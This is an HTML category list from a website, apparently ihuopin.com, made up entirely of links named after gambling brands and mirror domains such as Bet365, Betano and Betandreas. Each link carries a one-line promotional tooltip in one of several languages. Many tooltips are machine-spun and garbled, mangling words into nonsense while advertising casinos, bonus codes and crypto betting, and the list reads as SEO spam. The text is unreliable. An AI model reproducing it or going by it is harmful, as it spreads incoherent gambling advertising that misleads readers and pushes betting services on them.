	<li class="cat-item cat-item-915"><a href="http://ihuopin.com/category/bdm-bet-espana-832/" title="-">Bdm Bet Espana 832</a> (1)
</li>
	<li class="cat-item cat-item-4402"><a href="http://ihuopin.com/category/bdm-bet-promo-code-358/" title="Right After a quick confirmation I required a drawback by way of Neteller. -">Bdm Bet Promo Code 358</a> (1)
</li>
	<li class="cat-item cat-item-1522"><a href="http://ihuopin.com/category/bdm-bet-promo-code-75/" title="After a quick confirmation I requested a disengagement via Neteller. -">Bdm Bet Promo Code 75</a> (1)
</li>
	<li class="cat-item cat-item-632"><a href="http://ihuopin.com/category/bdmbet-app-351/" title="Right After a quick verification I requested a disengagement by way of Neteller. -">Bdmbet App 351</a> (1)
</li>
	<li class="cat-item cat-item-2343"><a href="http://ihuopin.com/category/bdmbet-app-688/" title="Znajdziesz w tym sloty owocowe, jednoręki bandyta, keep plus win, megaways, jackpot. -">Bdmbet App 688</a> (1)
</li>
	<li class="cat-item cat-item-3363"><a href="http://ihuopin.com/category/bdmbet-app-861/" title="-">Bdmbet App 861</a> (1)
</li>
	<li class="cat-item cat-item-3273"><a href="http://ihuopin.com/category/bdmbet-application-74/" title="-">Bdmbet Application 74</a> (2)
</li>
	<li class="cat-item cat-item-1358"><a href="http://ihuopin.com/category/bdmbet-application-787/" title="Znajdziesz w tym sloty owocowe, jednoręki bandyta, keep plus win, megaways, jackpot feature. -">Bdmbet Application 787</a> (1)
</li>
	<li class="cat-item cat-item-486"><a href="http://ihuopin.com/category/bdmbet-avis-212/" title="Par tous les joueurs de cryptage, je recommande fortement tenter BDMBet. -">Bdmbet Avis 212</a> (1)
</li>
	<li class="cat-item cat-item-898"><a href="http://ihuopin.com/category/bdmbet-avis-673/" title="Dans tous les essentiel de cryptographie, je recommande fortement s&#039;efforcer BDMBet. -">Bdmbet Avis 673</a> (1)
</li>
	<li class="cat-item cat-item-1004"><a href="http://ihuopin.com/category/bdmbet-avis-844/" title="Nous-mêmes couvrons aussi lez championnats populaires combien la avoir et la NBA 2K. -">Bdmbet Avis 844</a> (1)
</li>
	<li class="cat-item cat-item-1473"><a href="http://ihuopin.com/category/bdmbet-bonus-440/" title="Plonger dans les jeux traditionnels européenne sa section de jeu de plateau. -">Bdmbet Bonus 440</a> (1)
</li>
	<li class="cat-item cat-item-2768"><a href="http://ihuopin.com/category/bdmbet-bonus-783/" title="Dans tous lez joueurs de cryptage, je préconisé fortement s&#039;efforcer BDMBet. -">Bdmbet Bonus 783</a> (1)
</li>
	<li class="cat-item cat-item-3382"><a href="http://ihuopin.com/category/bdmbet-casino-403/" title="ils pouvoir également limiter l’utilisation de plusieurs stratégies de match. -">Bdmbet Casino 403</a> (3)
</li>
	<li class="cat-item cat-item-3466"><a href="http://ihuopin.com/category/bdmbet-casino-avis-778/" title="Puis, acceptez lez conditions générales, puis cliquer par « S’inscrire ». -">Bdmbet Casino Avis 778</a> (1)
</li>
	<li class="cat-item cat-item-3774"><a href="http://ihuopin.com/category/bdmbet-casino-en-ligne-853/" title="Pour tout lez fondamental de cryptage, je recommande fortement s&#039;efforcer BDMBet. -">Bdmbet Casino En Ligne 853</a> (1)
</li>
	<li class="cat-item cat-item-4263"><a href="http://ihuopin.com/category/bdmbet-casino-en-ligne-918/" title="Nous-mêmes couvrons autant lez championnats populaires ainsi la avoir comme la NBA 2K. -">Bdmbet Casino En Ligne 918</a> (1)
</li>
	<li class="cat-item cat-item-3552"><a href="http://ihuopin.com/category/bdmbet-france-63/" title="Dans tous lez fondamental de cryptographie, je conseillé fortement tenter BDMBet. -">Bdmbet France 63</a> (1)
</li>
	<li class="cat-item cat-item-3060"><a href="http://ihuopin.com/category/bdmbet-france-820/" title="D&#039;autres informations être requis, veuillez lez procurer dans vous inscrire. -">Bdmbet France 820</a> (1)
</li>
	<li class="cat-item cat-item-3119"><a href="http://ihuopin.com/category/bdmbet-promo-code-657/" title="-">Bdmbet Promo Code 657</a> (1)
</li>
	<li class="cat-item cat-item-1778"><a href="http://ihuopin.com/category/bdmbet-promo-code-967/" title="BDMbet is usually a very accountable online casino. -">Bdmbet Promo Code 967</a> (1)
</li>
	<li class="cat-item cat-item-2979"><a href="http://ihuopin.com/category/bdmbet-retrait-536/" title="Pour tout les joueurs de cryptage, je conseillé fortement s&#039;efforcer BDMBet. -">Bdmbet Retrait 536</a> (2)
</li>
	<li class="cat-item cat-item-3391"><a href="http://ihuopin.com/category/bdmbet-retrait-690/" title="D&#039;autres informations être requis, vouloir lez produire dans tu enregistrer. -">Bdmbet Retrait 690</a> (2)
</li>
	<li class="cat-item cat-item-4207"><a href="http://ihuopin.com/category/bdmbet-retrait-850/" title="Pour tout les essentiel de cryptage, je recommande fortement d’essayer BDMBet. -">Bdmbet Retrait 850</a> (3)
</li>
	<li class="cat-item cat-item-1050"><a href="http://ihuopin.com/category/bdmbet-retrait-922/" title="Tester le collection de plus élevé jeux de casino, fondamental avec nos experts. -">Bdmbet Retrait 922</a> (1)
</li>
	<li class="cat-item cat-item-2123"><a href="http://ihuopin.com/category/be-cric-in-com/" >be-cric-in.com</a> (2)
</li>
	<li class="cat-item cat-item-2767"><a href="http://ihuopin.com/category/becric-app-352/" title="Think regarding this Becric’s version regarding a devotion dabba. -">Becric App 352</a> (3)
</li>
	<li class="cat-item cat-item-1806"><a href="http://ihuopin.com/category/becric-app-520/" title="The Particular Becric sportsbook system provides the particular subsequent bet choices. -">Becric App 520</a> (3)
</li>
	<li class="cat-item cat-item-733"><a href="http://ihuopin.com/category/becric-casino-114/" title="Becric gives a video clip walkthrough presenting its key features. -">Becric Casino 114</a> (1)
</li>
	<li class="cat-item cat-item-1605"><a href="http://ihuopin.com/category/becric-casino-975/" title="The Particular Becric sportsbook program gives typically the subsequent bet selections. -">Becric Casino 975</a> (3)
</li>
	<li class="cat-item cat-item-3040"><a href="http://ihuopin.com/category/becric-game-497/" title="Offer(s) available inside AZ/CO/CT/IA/IL/IN/KS/KY/LA/MD/MA /MI/NC/NJ/NY/OH/PA/TN/VT/VA/WV/WY/DC. -">Becric Game 497</a> (3)
</li>
	<li class="cat-item cat-item-3568"><a href="http://ihuopin.com/category/becric-login-62/" title="You’re wagering on if the staff will win or shed simply by a particular margin. -">Becric Login 62</a> (3)
</li>
	<li class="cat-item cat-item-3708"><a href="http://ihuopin.com/category/becric-sign-up-644/" title="Typically The Becric sportsbook system offers the particular next bet selections. -">Becric Sign Up 644</a> (2)
</li>
	<li class="cat-item cat-item-1829"><a href="http://ihuopin.com/category/becric-in-com/" >becric-in.com</a> (2)
</li>
	<li class="cat-item cat-item-5449"><a href="http://ihuopin.com/category/bedava-slot-oyunlari-com-1500/" >bedava-slot-oyunlari.com 1500</a> (17)
</li>
	<li class="cat-item cat-item-2179"><a href="http://ihuopin.com/category/bedelmedia-kz/" >bedelmedia.kz</a> (2)
</li>
	<li class="cat-item cat-item-2862"><a href="http://ihuopin.com/category/beric-betting-app-564/" title="The Becric sportsbook platform provides the particular next bet choices. -">Beric Betting App 564</a> (3)
</li>
	<li class="cat-item cat-item-5488"><a href="http://ihuopin.com/category/besdepositnie-bonusi-ancorallz-dp/" >besdepositnie-bonusi ancorallZ dp</a> (5)
</li>
	<li class="cat-item cat-item-562"><a href="http://ihuopin.com/category/best-online-casino-australia-625/" title="-">Best Online Casino Australia 625</a> (1)
</li>
	<li class="cat-item cat-item-5466"><a href="http://ihuopin.com/category/bestappstrading/" >bestappstrading</a> (1)
</li>
	<li class="cat-item cat-item-5470"><a href="http://ihuopin.com/category/bestbinary/" >bestbinary</a> (4)
</li>
	<li class="cat-item cat-item-4370"><a href="http://ihuopin.com/category/bet-f12-955/" title="Complementando, costuma ser ainda também rápido do que a versão afin de navegador. -">Bet F12 955</a> (3)
</li>
	<li class="cat-item cat-item-3792"><a href="http://ihuopin.com/category/bet-mexico-417/" title="-">Bet Mexico 417</a> (3)
</li>
	<li class="cat-item cat-item-2197"><a href="http://ihuopin.com/category/bet-andreas-azerbaijani-com/" >bet-andreas-azerbaijani.com</a> (3)
</li>
	<li class="cat-item cat-item-1858"><a href="http://ihuopin.com/category/bet-andreas-cz-com/" >bet-andreas-cz.com</a> (4)
</li>
	<li class="cat-item cat-item-2419"><a href="http://ihuopin.com/category/bet-winner-br-com/" >bet-winner-br.com</a> (1)
</li>
	<li class="cat-item cat-item-2174"><a href="http://ihuopin.com/category/bet-winner-india-com/" >bet-winner-india.com</a> (3)
</li>
	<li class="cat-item cat-item-1099"><a href="http://ihuopin.com/category/bet20-casino-151/" title="Pomysł ten okazał się strzałem w dziesiątkę i pozwolił 20Bet wyróżnić się spośród rywalizacji. -">Bet20 Casino 151</a> (1)
</li>
	<li class="cat-item cat-item-3332"><a href="http://ihuopin.com/category/bet20-casino-282/" title="Tylko pojedyncze zakłady z kursem 1-wszą,70 lub wyższym liczą się do odwiedzenia ruchu. -">Bet20 Casino 282</a> (3)
</li>
	<li class="cat-item cat-item-2302"><a href="http://ihuopin.com/category/bet20-casino-446/" title="Za Każdym Razem upewnij się, że przestrzegasz praw, żeby uniknąć problemów. -">Bet20 Casino 446</a> (3)
</li>
	<li class="cat-item cat-item-2555"><a href="http://ihuopin.com/category/bet20-casino-47/" title="Bonusy, w naszym bonusy wyjąwszy depozytu w kasynie, można podzielić na gotówkowe i bezgotówkowe. -">Bet20 Casino 47</a> (3)
</li>
	<li class="cat-item cat-item-1134"><a href="http://ihuopin.com/category/bet20-casino-51/" title="Zapewnia to siano niezawodne i płynne doświadczenie grania na maszynach. -">Bet20 Casino 51</a> (3)
</li>
	<li class="cat-item cat-item-1502"><a href="http://ihuopin.com/category/bet20-casino-511/" title="Każde powyższe propozycji są powiązane z dodatkowymi wpłatami w kasynie. -">Bet20 Casino 511</a> (3)
</li>
	<li class="cat-item cat-item-1964"><a href="http://ihuopin.com/category/bet20-casino-652/" title="Portal 20Bet obecnie postępuje jako pełnoprawny bukmacher sportowy i kasyno online. -">Bet20 Casino 652</a> (3)
</li>
	<li class="cat-item cat-item-1481"><a href="http://ihuopin.com/category/bet20-casino-774/" title="W wypadku jakichkolwiek bądź wątpliwości gracze mogą skorzystać spośród funkcji czatu. -">Bet20 Casino 774</a> (3)
</li>
	<li class="cat-item cat-item-3137"><a href="http://ihuopin.com/category/bet20-casino-854/" title="Każdy zapaleniec gier losowych bez wątpienia znajdzie maszynę, którą kojarzy. -">Bet20 Casino 854</a> (3)
</li>
	<li class="cat-item cat-item-1438"><a href="http://ihuopin.com/category/bet20-casino-863/" title="Tkowo hojnej Propozycji Powitalnej, nadprogram offer i zanurzyć się w owocne zakłady sportowe. -">Bet20 Casino 863</a> (3)
</li>
	<li class="cat-item cat-item-5563"><a href="http://ihuopin.com/category/bet3/" >bet3</a> (9)
</li>
	<li class="cat-item cat-item-1865"><a href="http://ihuopin.com/category/bet365-ao-vivo-276/" title="Nestes Casos, ao pequeno nessa pequena amostragem, a SportingBet mostrou-se melhor carry out la cual a Bet365. -">Bet365 Ao Vivo 276</a> (3)
</li>
	<li class="cat-item cat-item-3626"><a href="http://ihuopin.com/category/bet365-ao-vivo-790/" title="Apesar disto, no nosso comparativo a incapere de apostas vencedora foi a Bet365. -">Bet365 Ao Vivo 790</a> (3)
</li>
	<li class="cat-item cat-item-3457"><a href="http://ihuopin.com/category/bet365-app-261/" title="Além disso, a bet365 oferece também o serviço de cursos on-line pra aprendizagem. -">Bet365 App 261</a> (3)
</li>
	<li class="cat-item cat-item-4612"><a href="http://ihuopin.com/category/bet365-app-271/" title="Noi non forniamo alcuna garanzia osservando la merito all&#039;accuratezza delle notizie trovate su questo sito. -">Bet365 App 271</a> (3)
</li>
	<li class="cat-item cat-item-3739"><a href="http://ihuopin.com/category/bet365-app-375/" title="-">Bet365 App 375</a> (3)
</li>
	<li class="cat-item cat-item-4589"><a href="http://ihuopin.com/category/bet365-app-499/" title="Al termine tuttora nostra panoramica, non possiamo che costatare quale bet365 è fra i top bookmaker d’Italia. -">Bet365 App 499</a> (3)
</li>
	<li class="cat-item cat-item-3978"><a href="http://ihuopin.com/category/bet365-app-811/" title="Must become current within AZ/CO/IA/IN/KY/LA (select parishes)/NC/NJ/OH/VA/PA. -">Bet365 App 811</a> (3)
</li>
	<li class="cat-item cat-item-4478"><a href="http://ihuopin.com/category/bet365-app-download-244/" title="CALL OR TEXT BETS-OFF (IA), BETTOR (AZ/CO/IL/IN/LA/NC/NJ/OH/PA/TN/VA) 21+, (KY) 18+ MUST BE PRESENT IN AZ/CO/IL/IN/IA/KY/LA (SELECT PARISHES)/NC/NJ/OH/PA/TN/VA. -">Bet365 App Download 244</a> (3)
</li>
	<li class="cat-item cat-item-2269"><a href="http://ihuopin.com/category/bet365-app-download-593/" title="Newly-registered punters can benefit from a profitable Welcome Provide. -">Bet365 App Download 593</a> (3)
</li>
	<li class="cat-item cat-item-3086"><a href="http://ihuopin.com/category/bet365-app-download-602/" title="When you’re starting small, just hop on to Unlimited Blackjack together with a $1 bet. -">Bet365 App Download 602</a> (3)
</li>
	<li class="cat-item cat-item-2354"><a href="http://ihuopin.com/category/bet365-baixar-389/" title="Quem curte viver o jogo lance a lance irá sony ericsson pensar em odaie aqui. -">Bet365 Baixar 389</a> (3)
</li>
	<li class="cat-item cat-item-3646"><a href="http://ihuopin.com/category/bet365-baixar-745/" title="Ao desobstruir a página carry out application, é só clicar na janela pop-up “download”. -">Bet365 Baixar 745</a> (3)
</li>
	<li class="cat-item cat-item-2316"><a href="http://ihuopin.com/category/bet365-brasil-15/" title="Mientras, a casa tem opções para los dos os gostos em termos de esportes e jogos de cassino. -">Bet365 Brasil 15</a> (3)
</li>
	<li class="cat-item cat-item-2410"><a href="http://ihuopin.com/category/bet365-casino-368/" title="Must be present within AZ/CO/IA/IN/KY/LA (select parishes)/NC/NJ/OH/VA/PA. -">Bet365 Casino 368</a> (3)
</li>
	<li class="cat-item cat-item-2313"><a href="http://ihuopin.com/category/bet365-chile-707/" title="Make Use Of our special bet365 Casino added bonus code SBRBONUS (NJ) or SBR365 (PA). -">Bet365 Chile 707</a> (3)
</li>
	<li class="cat-item cat-item-3403"><a href="http://ihuopin.com/category/bet365-cricket-459/" title="Sadly, Bet365 doesn’t provide a lucky 12-15 added bonus offer. -">Bet365 Cricket 459</a> (1)
</li>
	<li class="cat-item cat-item-3189"><a href="http://ihuopin.com/category/bet365-india-7/" title="-">Bet365 India 7</a> (2)
</li>
	<li class="cat-item cat-item-1875"><a href="http://ihuopin.com/category/bet365-live-70/" title="If you’re starting little, merely hop onto Infinite Blackjack with a $1 bet. -">Bet365 Live 70</a> (3)
</li>
	<li class="cat-item cat-item-4463"><a href="http://ihuopin.com/category/bet365-live-780/" title="Secondo, ogni qualvolta si cambia da live a pre match ti compare il saldo, caratteristica il quale mi sembra superflua. -">Bet365 Live 780</a> (3)
</li>
	<li class="cat-item cat-item-4276"><a href="http://ihuopin.com/category/bet365-login-43/" title="Con Le scommesse asiatiche lo scommettitore ha un rischio minore rispetto alle tradizionali giocate 1X2. -">Bet365 Login 43</a> (1)
</li>
	<li class="cat-item cat-item-2446"><a href="http://ihuopin.com/category/bet365-online-926/" title="-">Bet365 Online 926</a> (3)
</li>
	<li class="cat-item cat-item-662"><a href="http://ihuopin.com/category/bet365-site-314/" title="A bet365 é a mais casa de apostas perform mundo, então tua chollo de mercados é imensa. -">Bet365 Site 314</a> (1)
</li>
	<li class="cat-item cat-item-447"><a href="http://ihuopin.com/category/bet365-site-508/" title="O trâmite de integração dieses empresas no libro do governo começou em 2024. -">Bet365 Site 508</a> (1)
</li>
	<li class="cat-item cat-item-2695"><a href="http://ihuopin.com/category/betanderas-com/" >betanderas.com</a> (2)
</li>
	<li class="cat-item cat-item-1689"><a href="http://ihuopin.com/category/betanders-uz-com/" >betanders-uz.com</a> (1)
</li>
	<li class="cat-item cat-item-432"><a href="http://ihuopin.com/category/betandreas-app-625/" title="Предлагаем скачать Betandreas на Андроид/iOS. -">Betandreas App 625</a> (1)
</li>
	<li class="cat-item cat-item-2774"><a href="http://ihuopin.com/category/betandreas-casino-333/" title="Теперь у вас есть доступ ко всем играм и спортивным ставкам через мобильное приложение. -">Betandreas Casino 333</a> (3)
</li>
	<li class="cat-item cat-item-3845"><a href="http://ihuopin.com/category/betandreas-casino-591/" title="Предлагаем скачать Betandreas на Андроид/iOS. -">Betandreas Casino 591</a> (3)
</li>
	<li class="cat-item cat-item-4425"><a href="http://ihuopin.com/category/betandreas-casino-751/" title="В Bet-Andreas вам не разрешается одновременно активировать более одного бонуса для новых клиентов. -">Betandreas Casino 751</a> (3)
</li>
	<li class="cat-item cat-item-4389"><a href="http://ihuopin.com/category/betandreas-skachat-223/" title="Однако даже без бонусов можно попытаться выиграть деньги. -">Betandreas Skachat 223</a> (3)
</li>
	<li class="cat-item cat-item-3232"><a href="http://ihuopin.com/category/betandreas-skachat-497/" title="Не упустите момент испытать свою удачу и опыт в беттинге. -">Betandreas Skachat 497</a> (3)
</li>
	<li class="cat-item cat-item-3153"><a href="http://ihuopin.com/category/betandreas-skachat-599/" title="Каждый отдельный бонус, кроме бездепозитного, предусматривает индивидуальные условия отыгрывания. -">Betandreas Skachat 599</a> (3)
</li>
	<li class="cat-item cat-item-1472"><a href="http://ihuopin.com/category/betandreas-skachat-608/" title="Можно начать знакомство с нашим портфолио с них. -">Betandreas Skachat 608</a> (1)
</li>
	<li class="cat-item cat-item-2760"><a href="http://ihuopin.com/category/betandreas-zerkalo-310/" title="Они проводятся при поддержке топовых провайдеров. -">Betandreas Zerkalo 310</a> (2)
</li>
	<li class="cat-item cat-item-1222"><a href="http://ihuopin.com/category/betandreas-zerkalo-355/" title="При осмотре казино мы задали сотрудникам службы поддержки несколько вопросов. -">Betandreas Zerkalo 355</a> (3)
</li>
	<li class="cat-item cat-item-1611"><a href="http://ihuopin.com/category/betandreas-az-2025-xyz/" >betandreas-az-2025.xyz</a> (1)
</li>
	<li class="cat-item cat-item-1613"><a href="http://ihuopin.com/category/betandreas-azerbaycani-com/" >betandreas-azerbaycani.com</a> (3)
</li>
	<li class="cat-item cat-item-1614"><a href="http://ihuopin.com/category/betandreas-betting-com/" >betandreas-betting.com</a> (4)
</li>
	<li class="cat-item cat-item-2734"><a href="http://ihuopin.com/category/betandreas-brasil-com/" >betandreas-brasil.com</a> (3)
</li>
	<li class="cat-item cat-item-1690"><a href="http://ihuopin.com/category/betandreas-ozbek-com/" >betandreas-ozbek.com</a> (2)
</li>
	<li class="cat-item cat-item-1851"><a href="http://ihuopin.com/category/betandreas-portugues-com/" >betandreas-portugues.com</a> (1)
</li>
	<li class="cat-item cat-item-1855"><a href="http://ihuopin.com/category/betandreas-tr-com/" >betandreas-tr.com</a> (2)
</li>
	<li class="cat-item cat-item-1679"><a href="http://ihuopin.com/category/betandres-az-com/" >betandres-az.com</a> (2)
</li>
	<li class="cat-item cat-item-1678"><a href="http://ihuopin.com/category/betandres-kz-com/" >betandres-kz.com</a> (4)
</li>
	<li class="cat-item cat-item-3163"><a href="http://ihuopin.com/category/betani-396/" title="Em comparação apresentando as diferentes casas de apostas, costumamos ver menos opções nos métodos de pagamento. -">Betani 396</a> (2)
</li>
	<li class="cat-item cat-item-3061"><a href="http://ihuopin.com/category/betano-apk-346/" title="Como em qualquer outro aplicativo, o de uma Betano também é atualizado regularmente. -">Betano Apk 346</a> (3)
</li>
	<li class="cat-item cat-item-1232"><a href="http://ihuopin.com/category/betano-apk-953/" title="A Betano proporciona alguma gama de bônus e promoções pra novos e antigos jogadores. -">Betano Apk 953</a> (2)
</li>
	<li class="cat-item cat-item-3632"><a href="http://ihuopin.com/category/betano-apk-download-640/" title="O arquivo Betano apk será baixado, e você pode instalá-lo em seu dispositivo seguindo as instruções. -">Betano Apk Download 640</a> (1)
</li>
	<li class="cat-item cat-item-3265"><a href="http://ihuopin.com/category/betano-aposta-788/" title="Enfim, Betano et bet365 são ótimas opções pra quem deseja fazer apostas esportivas. -">Betano Aposta 788</a> (3)
</li>
	<li class="cat-item cat-item-2067"><a href="http://ihuopin.com/category/betano-aposta-esportiva-883/" title="Além disso, os tutoriais e dicas para iniciantes foram bastante úteis. -">Betano Aposta Esportiva 883</a> (3)
</li>
	<li class="cat-item cat-item-310"><a href="http://ihuopin.com/category/betano-apostas-180/" title="Juntos, podemos promover alguma experiência de jogo positiva e segura. -">Betano Apostas 180</a> (1)
</li>
	<li class="cat-item cat-item-4294"><a href="http://ihuopin.com/category/betano-app-2/" title="In bottom line, we’re offering Betano mobile a large score. -">Betano App 2</a> (3)
</li>
	<li class="cat-item cat-item-3420"><a href="http://ihuopin.com/category/betano-casas-de-apostas-798/" title="Nós nos esforçamos afin de manter o betano apk download atualizado apresentando recentes funções e otimizações constantes. -">Betano Casas De Apostas 798</a> (1)
</li>
	<li class="cat-item cat-item-930"><a href="http://ihuopin.com/category/betano-casino-805/" title="-">Betano Casino 805</a> (4)
</li>
	<li class="cat-item cat-item-3202"><a href="http://ihuopin.com/category/betano-gratis-774/" title="-">Betano Gratis 774</a> (3)
</li>
	<li class="cat-item cat-item-2004"><a href="http://ihuopin.com/category/betano-login-215/" title="Aí, encontrará 1 link afin de descarregar o ficheiro betano apk da nossa aplicação. -">Betano Login 215</a> (3)
</li>
	<li class="cat-item cat-item-3488"><a href="http://ihuopin.com/category/betano-pariuri-428/" title="-">Betano Pariuri 428</a> (2)
</li>
	<li class="cat-item cat-item-3504"><a href="http://ihuopin.com/category/betano-pariuri-live-281/" title="-">Betano Pariuri Live 281</a> (3)
</li>
	<li class="cat-item cat-item-3471"><a href="http://ihuopin.com/category/betao-bet-121/" title="Los Dos os resultados são aleatórios e as suas vitórias são com foundation na sorte. -">Betao Bet 121</a> (3)
</li>
	<li class="cat-item cat-item-1443"><a href="http://ihuopin.com/category/betbarter-bonus-code-276/" title="Additional best bowlers incorporated Maheesh Theekshana, Gudakesh Motie, and Tahir. -">Betbarter Bonus Code 276</a> (3)
</li>
	<li class="cat-item cat-item-384"><a href="http://ihuopin.com/category/betbarter-login-888/" title="-">Betbarter Login 888</a> (1)
</li>
	<li class="cat-item cat-item-3196"><a href="http://ihuopin.com/category/betbarter-online-920/" title="It will become possible because it is usually an intermediary program. -">Betbarter Online 920</a> (1)
</li>
	<li class="cat-item cat-item-3617"><a href="http://ihuopin.com/category/betbarter-online-978/" title="It becomes feasible because it is a good intermediary system. -">Betbarter Online 978</a> (1)
</li>
	<li class="cat-item cat-item-2037"><a href="http://ihuopin.com/category/betboo-bahis-994/" title="Betboo canlı on line casino oyunları konusunda biraz önce de vurguladığımı üzere çok yönlü. -">Betboo Bahis 994</a> (3)
</li>
	<li class="cat-item cat-item-1062"><a href="http://ihuopin.com/category/betboo-casino-63/" title="Bu eğlence kaçmaz diyorsan Betboo 2024 özelliklerini tam olarak incelediğinde bundan çok daha fazlasını bulabileceğinden emin olabilirsin. -">Betboo Casino 63</a> (1)
</li>
	<li class="cat-item cat-item-2285"><a href="http://ihuopin.com/category/betboo-indir-353/" title="Betboo sitesi üyelerine erişim soruna maruz bırakmamak adına kısa zamanda giriş adresini güncelleyerek, bu gibi sorunları önlemektedir. -">Betboo Indir 353</a> (3)
</li>
	<li class="cat-item cat-item-2585"><a href="http://ihuopin.com/category/betco-br-com/" >betco-br.com</a> (2)
</li>
	<li class="cat-item cat-item-3660"><a href="http://ihuopin.com/category/betesporte-cadastro-764/" title="100% de bônus zero de início depósito limitados até R$500,00. -">Betesporte Cadastro 764</a> (3)
</li>
	<li class="cat-item cat-item-2690"><a href="http://ihuopin.com/category/betesporte-e-confiavel-572/" title="O procedimento é simples e habitual a qualquer serviço disponível na internet. -">Betesporte E Confiavel 572</a> (2)
</li>
	<li class="cat-item cat-item-2021"><a href="http://ihuopin.com/category/betfast-apk-download-415/" title="De acordo apresentando a nossa análise a Betfast.io é confiável e totalmente feliz y sana pra brasileiros. -">Betfast Apk Download 415</a> (3)
</li>
	<li class="cat-item cat-item-1076"><a href="http://ihuopin.com/category/betfast-apostas-52/" title="Esta certificação fortalece o compromisso de uma Bet fast apresentando a integridade e a transparência. -">Betfast Apostas 52</a> (1)
</li>
	<li class="cat-item cat-item-3098"><a href="http://ihuopin.com/category/betfiery-dice-272/" title="As férias você asedio de acordo apresentando a tua presença frequente e ativa zero internet site. -">Betfiery Dice 272</a> (3)
</li>
	<li class="cat-item cat-item-2889"><a href="http://ihuopin.com/category/betfiery-login-580/" title="Seu orden puntual de games descentralizados atrai usuários zero Brasil. -">Betfiery Login 580</a> (3)
</li>
	<li class="cat-item cat-item-2957"><a href="http://ihuopin.com/category/betfiery-paga-mesmo-472/" title="Também analisaremos como ele melhora a experiência perform usuário em relação ao site. -">Betfiery Paga Mesmo 472</a> (1)
</li>
	<li class="cat-item cat-item-4875"><a href="http://ihuopin.com/category/betflag-accedi-628/" title="Vikings Go Wild, grazie ai free spin e agli immancabili simboli WILD consente di vincere di interesse premi. -">Betflag Accedi 628</a> (3)
</li>
	<li class="cat-item cat-item-4973"><a href="http://ihuopin.com/category/betflag-bonus-727/" title="L’importo minimo del anticipo è di 6€ e la quota minima richiesta è vittoria 2.00 o massimo. -">Betflag Bonus 727</a> (1)
</li>
	<li class="cat-item cat-item-4228"><a href="http://ihuopin.com/category/betflag-casino-164/" title="Persino la disegno, realizzata mediante tonalità morbide e chiare, contribuisce a rendere fluida la navigazione. -">Betflag Casino 164</a> (3)
</li>
	<li class="cat-item cat-item-4180"><a href="http://ihuopin.com/category/betflag-login-599/" title="Lottomatica raggiunge più del 20% della raccolta vittoria scommesse costruiti in Italia. -">Betflag Login 599</a> (3)
</li>
	<li class="cat-item cat-item-1316"><a href="http://ihuopin.com/category/betgol-app-cadastro-905/" title="Sugerimos la cual você jogue possuindo responsabilidade, porque o web site é um divertimento. -">Betgol App Cadastro 905</a> (3)
</li>
	<li class="cat-item cat-item-2281"><a href="http://ihuopin.com/category/betgol-bet-202/" title="Desse método, já começa inconforme na nossa avaliação relacionada confiabilidade. -">Betgol Bet 202</a> (3)
</li>
	<li class="cat-item cat-item-2019"><a href="http://ihuopin.com/category/betgol-brasil-728/" title="O Bônus three or more é uma técnica essencial para garantir sua aprovação simply no exame prático de direção. -">Betgol Brasil 728</a> (3)
</li>
	<li class="cat-item cat-item-2427"><a href="http://ihuopin.com/category/betgol-login-609/" title="Não há indicação de o qual a Betgol ofereça serviços de transmissão ao vivo de eventos esportivos. -">Betgol Login 609</a> (3)
</li>
	<li class="cat-item cat-item-2227"><a href="http://ihuopin.com/category/betgol-online-788/" title="Temos o artigo efectivo relacionada tais como apostar zero setor de escanteios. -">Betgol Online 788</a> (3)
</li>
	<li class="cat-item cat-item-5483"><a href="http://ihuopin.com/category/betgr8-kenya-ke-x/" >betgr8-kenya.ke x</a> (5)
</li>
	<li class="cat-item cat-item-1488"><a href="http://ihuopin.com/category/betmexico-bono-de-bienvenida-781/" title="Drinks and food are free for gamers as long as they actively participate. -">Betmexico Bono De Bienvenida 781</a> (2)
</li>
	<li class="cat-item cat-item-3775"><a href="http://ihuopin.com/category/betmexico-casino-en-linea-31/" title="-">Betmexico Casino En Linea 31</a> (1)
</li>
	<li class="cat-item cat-item-3649"><a href="http://ihuopin.com/category/betmexico-casino-en-linea-436/" title="We take a very structured and systematic approach to be able to ranking sportsbooks using the efficiency indicators listed above. -">Betmexico Casino En Linea 436</a> (3)
</li>
	<li class="cat-item cat-item-2788"><a href="http://ihuopin.com/category/betmexico-casino-en-linea-685/" title="-">Betmexico Casino En Linea 685</a> (3)
</li>
	<li class="cat-item cat-item-729"><a href="http://ihuopin.com/category/betmexico-como-ganar-dinero-971/" title="An Individual can participate in stop, raffles, and other online games conducted by simply nonprofit organizations. -">Betmexico Como Ganar Dinero 971</a> (1)
</li>
	<li class="cat-item cat-item-893"><a href="http://ihuopin.com/category/betmexico-promociones-714/" title="-">Betmexico Promociones 714</a> (1)
</li>
	<li class="cat-item cat-item-4883"><a href="http://ihuopin.com/category/betmexico-slots-932/" title="-">Betmexico Slots 932</a> (46)
</li>
	<li class="cat-item cat-item-3475"><a href="http://ihuopin.com/category/betnacional-apk-249/" title="Pra isso, a Betnacional disponibiliza ferramentas como a autoexclusão e limites de apostas. -">Betnacional Apk 249</a> (2)
</li>
	<li class="cat-item cat-item-770"><a href="http://ihuopin.com/category/betnacional-apostas-526/" title="Afin De os fãs de basquete, o Betnacional oferece apostas esportivas emocionantes nessa modalidade. -">Betnacional Apostas 526</a> (1)
</li>
	<li class="cat-item cat-item-1433"><a href="http://ihuopin.com/category/betnacional-app-195/" title="A aba “Melhores listas de destaques”, por exemplo, tem operating system campeonatos também procurados. -">Betnacional App 195</a> (3)
</li>
	<li class="cat-item cat-item-363"><a href="http://ihuopin.com/category/betnacional-app-562/" title="Clique nas partidas apresentando símbolo de perform pra assistir à transmissão por vídeo. -">Betnacional App 562</a> (1)
</li>
	<li class="cat-item cat-item-2975"><a href="http://ihuopin.com/category/betnacional-baixar-406/" title="Aliás, o application Betnacional está disponível para Android os, contudo não há uma versão afin de iOS. -">Betnacional Baixar 406</a> (3)
</li>
	<li class="cat-item cat-item-2595"><a href="http://ihuopin.com/category/betnacional-baixar-783/" title="Os apostadores encontrarão seções de esportes e cassino ao palpitante na Betnacional apostas. -">Betnacional Baixar 783</a> (3)
</li>
	<li class="cat-item cat-item-4333"><a href="http://ihuopin.com/category/betnacional-e-confiavel-330/" title="Há entidades especializadas pra auxiliar jogadores compulsivos. -">Betnacional E Confiavel 330</a> (3)
</li>
	<li class="cat-item cat-item-3814"><a href="http://ihuopin.com/category/betonred-bonus-519/" title="Le scommesse live vengono effettuate una delle caratteristiche distintive ancora oggi sezione sportiva. -">Betonred Bonus 519</a> (3)
</li>
